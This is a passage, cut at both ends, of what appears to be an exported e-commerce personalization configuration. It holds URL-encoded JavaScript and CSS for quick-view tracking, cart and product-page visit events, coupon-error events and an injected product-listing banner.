roductGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT